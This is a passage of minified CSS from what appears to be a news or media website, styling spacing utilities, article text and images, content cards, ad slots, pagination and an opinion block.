my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}body{min-width:320px;font-family:"Open Sans",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0 0}}.container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){h1{font-size:22px;line-height:27px}}.article__content .pink{color:#758291}@media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57; margin-top: 7px}.article__content h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content p{font-size:18px;line-height:25px}}.article__content p a{color:#15be9c;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){.article__content p a{font-size:18px;line-height:25px}}.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content p a span{text-decoration:underline}.article__content p a span:hover{text-decoration:none}.article__content a{color:#15be9c;font-style:normal;font-weight:400;font-size:18px;line-height:25px;text-decoration:underline;word-wrap:break-word}@media (min-width:320px) and (max-width:575px){.article__content a{font-size:18px;line-height:25px}}.article__content a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a span{text-decoration:underline}.article__content a span:hover{text-decoration:none}.article__content ol{display:block;padding-left:20px;margin-top:10px;margin-bottom:20px}.article__content ol>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}.article__content ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul>li::marker{color:#fe5f55}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}}.article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}.article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published{font-size:14px;line-height:19px}.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px; max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}.article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}.article__content-footer{margin-top:15px}.article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source span{margin-bottom:5px}}.article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link:hover{background-color:#23cea5}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#15be9c!important}@media (min-width:320px) and (max-width:575px){.xs-mb-20{margin-bottom:20px}}.friks{margin-top:15px;margin-bottom:15px}.friks .frik{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.frik-dynamic img{width:100%;height:auto}.friks__list .frik{margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:30px}.friks__list .frik img{width:100%;height:auto}.news-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.news-frik{margin-top:30px;margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}}.poster-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.poster-frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.poster-frik{margin-bottom:30px}}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.friks-row img{width:100%;max-width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.friks-row img{margin-top:5px;margin-bottom:5px}}.frik-inner{width:100%;max-width:100%;height:auto}.frik-inner img{width:100%;max-width:100%;height:auto}.poster-frik{width:100%;max-width:100%;height:auto}.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:576px) and (max-width:767px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.friks__list .frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.frik-inner{margin-top:15px;margin-bottom:15px}.brackets{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.brackets::before{content:"...";display:block}.card__subinfo{position:absolute;left:10px;top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(28,34,55,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#d8f7ef;border-radius:10px}.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img:hover{opacity:.9}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}}.card-item__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px;font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#1c2237;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}}@media (min-width:576px) and (max-width:767px){.page-footer .page-footer__more{width:100%}}@media (min-width:768px) and (max-width:991px){.page-footer .page-footer__more{width:100%}}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#23cea5}.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#23cea5;border:none}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .page-footer__more .btn__more_loading{display:none}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px;margin-bottom:15px;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2f3d57}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#1c2237;cursor:pointer;margin-right:15px}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link{margin-right:7px}.page-footer .pagination__link_more{display:none}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination__link{margin-right:7px}}.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#23cea5}.page-footer .pagination__link_prev{width:15px;height:25px;min-width:15px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_prev{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_prev{display:none;margin:0}}.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#23cea5}.page-footer .pagination__link_next{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_next{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_next{display:none;margin:0}}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover{color:#23cea5}.page-footer .pagination__link_active{color:#fff;background-color:#fe5f55;border:none}.opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){.opinion{min-height:512px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.opinion 